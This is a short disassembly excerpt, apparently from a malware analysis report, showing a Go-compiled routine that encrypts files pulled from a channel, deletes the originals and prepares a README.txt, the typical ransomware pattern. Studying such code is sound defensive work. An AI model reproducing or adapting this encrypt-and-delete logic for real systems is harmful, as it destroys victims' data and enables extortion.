 loc_503396:
lea rbx, [rsp+0C8h+file_path_and_path_length]
nop dword ptr [rax+rax+00h]
call runtime_chanrecv2
test al, al
jz loc_50351B
mov rbx, qword ptr [rsp+0C8h+file_path_and_path_length]
mov [rsp+0C8h+file_path], rbx
mov rcx, qword ptr [rsp+0C8h+file_path_and_path_length+8]
mov [rsp+0C8h+file_path_length], rcx
movups [rsp+0C8h+file_path_and_path_length], xmm15
mov rax, [rsp+0C8h+var_encryptor]
call GTest_lib___ptr_Encryptor__E
test rax, rax
jz short loc_5033E2
loc_50351B:
mov [rsp+0C8h+var_A1], 0
mov rdx, [rsp+0C8h+var_10]
mov rax, [rdx]
call rax
mov rbp, [rsp+0C8h+var_8]
add rsp, 0C8h
retn
loc_5033E2:
mov rax, [rsp+0C8h+wmi_service]
mov rbx, [rsp+0C8h+file_path]
mov rcx, [rsp+0C8h+file_path_length]
call GTest_lib_win_DeleteFile
mov rax, [rsp+0C8h+file_path]
mov rbx, [rsp+0C8h+file_path_length]
call path_filepath_Dir
mov rdx, cs:G_README_txt
mov rsi, cs:G_qw_README_length
lea rdi, [rsp+0C8h+var_30]
movups xmmword ptr [rdi], xmm15